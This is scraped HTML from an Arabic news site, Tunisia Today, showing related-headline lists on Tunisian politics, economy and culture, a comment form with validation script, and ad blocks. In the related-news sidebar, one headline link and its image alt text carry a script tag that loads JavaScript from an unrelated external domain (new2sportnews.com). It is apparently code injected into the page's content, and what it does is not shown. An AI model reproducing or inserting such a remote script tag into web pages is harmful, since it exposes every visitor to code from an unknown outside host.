<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,08 
تشرين الثاني / نوفمبر
GMT 16:17  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/big/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأحد ,07 
تشرين الثاني / نوفمبر
GMT 15:28  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/big/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,02 
تشرين الثاني / نوفمبر
GMT 08:56  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/big/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,01 
تشرين الثاني / نوفمبر
GMT 16:22  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a></span>
</div></li></ul>
</div></div></div>
<div style="width:100%;float:left;">
<div class="gogolebig"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="7588673345"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div class="desktopcomment2019">



<div class="tnemocnommoc">
<div class="readmorerandombox"><h2><a>  أرسل تعليقك  </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div id="commentajax"></div>
<form id="my_form" name="my_form" method="post" autocomplete="off">
<input type="hidden" name='commentred' id="commentred" value="http://www.tunisiatoday.com/814/%D8%B3%D8%A7%D9%86%D8%A7-%D8%A7%D9%84%D8%AB%D9%88%D8%B1%D8%A9-%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1-%D8%B6%D8%AE%D9%85-%D9%8A%D9%87%D8%B2-%D9%85%D9%86%D8%B7%D9%82%D8%A9-%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D9%83%D8%A9-%D9%88%D8%B3%D8%B7-%D8%AF%D9%85%D8%B4%D9%82" />
<input type="hidden" name="page_id" id="page_id" value="396142"/>
<input type="hidden" name="page_catid" id="page_catid" value="814"/>
<div class="sociafcontpart">
<div class="sociafcontfull"><span><a title="Facebook" href='https://www.facebook.com/arabstoday.net?ref=hl'><img src="https://stat.tunisiatoday.com/images/sfacebook.jpeg" alt=" تونس اليوم - "></a></span> <span><a title="Twitter" href='https://twitter.com/TUNIS2DAY'><img src="https://stat.tunisiatoday.com/images/stwitter.jpeg" alt=" تونس اليوم - "></a></span> <span><p><a title="Post as Guest">تعليقك كزائر</a></p></span></div>
</div>
<div class="fcontfull">
<div class="fconthalright">
<h3> الإسم <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="names" id="names_cmt"></p>
</div>
<div class="fconthalleft">
<h3> البريد الألكتروني <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="email" id="email_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3> عنوان التعليق <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="my_title" id="my_title_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3>  تعليق <span>*</span></h3>
<p><textarea class="txtcommentsz" id="my_text_cmt" onKeyPress=check_length(this.form); onKeyDown=check_length(this.form); 
 name=my_text rows=4 cols=30></textarea></p>
 <h6>: Characters Left <input size=1 class="dojki" value=1000 name=text_num></h6>
</div>
<div class="bigfconthalleft">
<h3>  إلزامي <span>*</span></h3>
<a target="_blank" href="#">شروط الاستخدام</a>
<p><span>شروط النشر:</span> عدم الإساءة للكاتب أو للأشخاص أو للمقدسات أو مهاجمة الأديان أو الذات الالهية. والابتعاد عن التحريض الطائفي والعنصري والشتائم.</p>

<h4><input id="chkTC2" type="checkbox" checked="checked" name="chkTC2" onclick="return false">
<span>اُوافق على شروط الأستخدام</span></h4>
<!--<div class="tremsredform">
<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit">
</div>-->
</div>


<div class="fcontfullnew">
<div class="catbigfconthalright">
<h3>  Security Code<span>*</span></h3>
<h4><div id="commentajax_error" ></div>&nbsp;</h4>
<p>
<img src="https://www.tunisiatoday.com/index.php/captcha_code/?rand=395561623" id='captchaimg' style="border:1px solid #ccc; font:18px arial;" alt="سانا الثورة انفجار ضخم يهز منطقة البرامكة وسط دمشق" /> <small><a href="javascript: refreshCaptcha();"><img src="https://stat.tunisiatoday.com/images/refresh.png" width="32" height="32" alt="سانا الثورة انفجار ضخم يهز منطقة البرامكة وسط دمشق" /></a></small>

<span class="captcha" onClick="jcomments.clear('captcha');"></span>

<h6><input class="catcaptcha" id="captcha_code" type="text" name="captcha_code" value="" size="10" tabindex="6" placeholder="Type captcha code" /></h6>

</p>
<input type='hidden' name='error_redi' value="http://www.tunisiatoday.com/814/%D8%B3%D8%A7%D9%86%D8%A7-%D8%A7%D9%84%D8%AB%D9%88%D8%B1%D8%A9-%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1-%D8%B6%D8%AE%D9%85-%D9%8A%D9%87%D8%B2-%D9%85%D9%86%D8%B7%D9%82%D8%A9-%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D9%83%D8%A9-%D9%88%D8%B3%D8%B7-%D8%AF%D9%85%D8%B4%D9%82" />
</div>
<br/><br/>
<div class="fcontfullnew"><!--<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit" style="float:right">-->
<button class="commentbut" style="float:right">أرسل التعليق</button>
</div>
</form>
</div>
</div>
</div>

<script type="text/javascript">
/*
function comment_like_dislike(baseUrl,forwhich,commentid,classposition)
{	
	var getres = '';
	//preventDefault();
		
	$.ajax(
	{
		'async': true,
		type: "POST",
		'global': false,
      		url: baseUrl+'footer/comment_like_dislike_ajax/',
      		data: "code=" + forwhich + "&commentid=" + commentid,
		//dataType:"script",
		cache: false,
		//headers: { "cache-control": "no-cache" },
		success: function(result)
		{
			//alert(result)			
			//getres = result;			
			var splitresult = result.split(',');
			if(splitresult[0] == 'like' || splitresult[0] == 'dislike')
			{
				document.getElementsByClassName('like_count_value')[classposition].innerHTML = '('+splitresult[1]+')';
				document.getElementsByClassName('dislike_count_value')[classposition].innerHTML = '('+splitresult[2]+')';
			}	
			else if(splitresult[0] == 'no')
			{
				alert('Already Your like or dislike submitted in our database')
			}
    		}
	});		
}*/



function validateEmail(elementValue)
{
	var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
	return emailPattern.test(elementValue);
}
function comment_validate()
{
	var formvas = document.my_form;

	if(formvas.names.value == "" )
	{
		alert("Enter Your Name");
		formvas.names.focus();
		return false;
	}
	else if(formvas.email.value == "" )
	{
		alert("Enter Your Email ID");
		formvas.email.focus();
		return false;
	}
	else if(validateEmail(formvas.email.value) == false)
	{
		alert("Enter the valid Email ID");
		formvas.email.focus();
		formvas.email.value = "";
		return false;
	}
	else if(formvas.my_title.value == "" )
	{
		alert("Enter Your Comment Title");
		formvas.my_title.focus();
		return false;
	}
	else if(formvas.my_text.value == "" )
	{
		alert("Enter Your Comment");
		formvas.my_text.focus();
		return false;
	}	
	
}



$(function(){
	
	$('#my_form').submit(function(e){
		e.preventDefault();
			page_id				= $("#page_id").val();
			page_catid			= $("#page_catid").val();
			name 				= $("#names_cmt").val();
			email 				= $("#email_cmt").val();
			
			var validate_email  = validateEmail(email);
	
			my_title 			= $("#my_title_cmt").val();
			my_text 			= $("#my_text_cmt").val();			
			captcha_code 		= $("#captcha_code").val();

fullurl = $("#commentred").val();
			
			if(document.getElementById("chkTC2").checked == true)
			{
			    notifyme=1
			}
			else
			{
			     notifyme=0
			}
			
			
			if(name == '')
			{
				alert('Enter your name');
				document.getElementById("names_cmt").focus();
				return false;
			}
			else if(email == '')
			{	
				alert('Enter your email');
				document.getElementById("email_cmt").focus();
				return false;
			}
			
			if(validate_email == false) 
			{
				alert("Enter valid email address");
				document.getElementById("email_cmt").focus();		
				return false;
			}
			else if(my_title == '')
			{	
				alert('Enter your comment title');
				document.getElementById("my_title_cmt").focus();
				return false;
			}
			else if(my_text == '')
			{	
				alert('Enter your comment');
				document.getElementById("my_text_cmt").focus();
				return false;
			}
			else if(captcha_code == '')
			{
				alert('Enter the Verification Code');
				document.getElementById("captcha_code").focus();
				return false;
			}
			else
			{
		
				var datastr = 'name='+name+'&email='+email+'&my_title='+my_title+'&my_text='+my_text+'&page_id='+page_id+'&page_catid='+page_catid+'&captcha_code='+captcha_code+'&fullurl='+fullurl+'&notifyme='+notifyme;

                                $.ajax({
							type 		: 'POST',
							url 		: 'https://www.tunisiatoday.com/contact/comment_success',
							data 		: datastr,
							success 	: function(html) 
							{
                                                           if(html == 1)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="green";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="24px";
									document.getElementById('commentajax').innerHTML = 'Thank you for your comment';
									$('#my_form').slideUp();
								}
								 else if(html == 2)
								{
									document.getElementById("commentajax_error").style.color="#F00";
									document.getElementById("commentajax_error").style.fontWeight="bold";
									document.getElementById('commentajax_error').innerHTML = 'Enter the Valid Verification Code';
								} 
else if(html == 3)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="red";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="22px";
									document.getElementById('commentajax').innerHTML = 'You are not able to comment because you are blocked by our Admin';
									$('#my_form').slideUp();
								}
								
								
								else
								{
 document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="#F00";
									document.getElementById("commentajax").style.fontWeight="bold";
									$('#commentajax').append('<p>Error Occur. Try again Later</p>');
								}	
								
							}
				});
					
				
			}
				
	});
});

</script></div>
<div class="rihtresponsiveno">
<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> أخبار ذات صلة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:14  2021  الأربعاء ,24 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/small/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:25  2021  الثلاثاء ,16 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/small/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 17:57  2021  الإثنين ,15 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 10:32  2021  الخميس ,11 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/small/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:17  2021  الإثنين ,08 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 15:28  2021  الأحد ,07 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 08:56  2021  الثلاثاء ,02 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/small/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:22  2021  الإثنين ,01 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/small/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="readmoreborder"></a></div>
</div>
</div>

<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="3578284333"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</div>

<!--
<div class="phonecomment"></div>
-->

<div class="oerahs">
<div class="shareo">
<span class='st_print_large' displayText='Print'></span>
<span class='st_sharethis_large' displayText='ShareThis'></span>
<span class='st_email_large' displayText='Email'></span>
<span class='st_messenger_large' displayText='Messenger'></span>
<span class='st_pinterest_large' displayText='Pinterest'></span>
<span class='st_blogger_large' displayText='Blogger'></span>
<span class='st_googleplus_large' displayText='Google +'></span>
<span class='st_linkedin_large' displayText='LinkedIn'></span>
<span class='st_twitter_large' displayText='Tweet'></span>
<span class='st_facebook_large' displayText='Facebook'></span>
</div></div>
<div class="nommoc">
<div class="minemorenewsleft">
<div class="readrightboxarea"><h2><a>  المزيد من الأخبار  </a><div class="readrightboxarea-down-right"></div></h2> </div>

<div id="pakkamvanthu">

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد"></a></h3>
<h2 class="readmoremaintitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">
<img src="https://img.tunisiatoday.com/2021/07/large/J359HW-july21.jpg" width="" height="" alt=" تونس اليوم - تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد" class="readmoreborder">
<h6 class="remorebottomcaption">صندوق النقد الدولي</h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">قالت رئيسة الوزراء التونسية نجلاء بودن، يوم الجمعة، إن احتياطيات تونس من النقد الأجنبي تمكنها من سداد ديونها الخارجية، وهو ما تحرص عليه وسط أزمة مالية غير مسبوقة دفعت خبراء بالتشكيك في قدرة البلاد على عدم التخلف ع�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

<div class="newread-peolpletile"></div>


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">
<img src="https://img.tunisiatoday.com/2021/12/large/ghalia.png" width="" height="" alt=" تونس اليوم - سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها" class="readmoreborder">
<h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة غالية بن علي </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">أعلنت مساء أمس السبت، الفنانة التونسية غالية بن علي، اعتزالها تقديم الأغنيات التى اشتهرت بها، والاكتفاء بتقديم حكايات الشعر خلال الفترة المقبلة، بعد أن قدمت أطول حفل فى مسيرتها منذ أيام فى مسرح الزمالك غالية بن عل...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

<div id="pakkamvanthu">


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من "نكس سات1"</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من &quot;نكس سات1&quot;" class="readmoreborder">
<h6 class="remorebottomcaption"> القمر الصناعي</h6></a></div>
<h6 class="corlove">المنامة - تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">&nbsp;

أعلنت مصر نجاح استقبال أول صورة من القمر الصناعي الجديد &quot;نكس سات 1&quot; والذي قامت بإطلاقه بالتعاون مع شركة ألمانية. وأوضح الدكتور أيمن عاشور وزير التعليم العالي، أن إطلاق القمر الصناعي جاء بهدف توطين تكنولوجي...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>


<div class="newread-peolpletile"></div>

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">توقيع عقد لترميم ''الكراكة'' في حلق الوادي وتحويلها إلى متحف للخزف الفني</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">
<img src="https://img.tunisiatoday.com/2021/06/large/tunisia4.jpg" width="" height="" alt=" تونس اليوم - توقيع عقد لترميم &#039;&#039;الكراكة&#039;&#039; في حلق الوادي وتحويلها إلى متحف للخزف الفني" class="readmoreborder">
<h6 class="remorebottomcaption">المتاحف التونسية </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">أشرفت وزيرة الشؤون الثقافية حياة قطاط القرمازي اليوم&nbsp; على توقيع عقد لزمة بين كلّ من وكالة إحياء التراث والتنمية الثقافية ممثّلة في المديرة العامة آمال حشانة وسمير السلامي، مستثمر خاصّ، لترميم واستغلال الحصن ال�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

</div>


</div> 


<div class="lengthyad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="nommoc">
<div class="readrightboxareaz"><h2><a> إخترنا لك  </a><div class="readrightboxareaz-down-right"></div></h2> </div>

<div id="randomfinalboxes">

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">
<img src="https://img.tunisiatoday.com/2021/07/large/2FF932X-july2021.jpg" width="" height="" alt=" تونس اليوم - محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي" class="readmoreborder"><h6 class="remorebottomcaption">نجم ليفربول المصري محمد صلاح</h6></a></div>
<h6 class="corlove">لندن ـ سامر موسى</h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">ابتعد &quot;الفرعون&quot; المصري محمد صلاح نجم ليفربول بصدارة هدافي الدوري الإنكليزي الممتاز موسم 2021-2022.وسجل صلاح هدفين أمام إيفرتون في ديربي الميرسيسايد في المباراة التي انتهت بفوز ليفربول بأربعة أهداف مقابل هدف واحد....<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zsportmoretopics"><a href="https://www.tunisiatoday.com/417-more/">المزيد من التحقيقات السياحية </a></div>

<div class="readmoretwokod"></div>

<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">
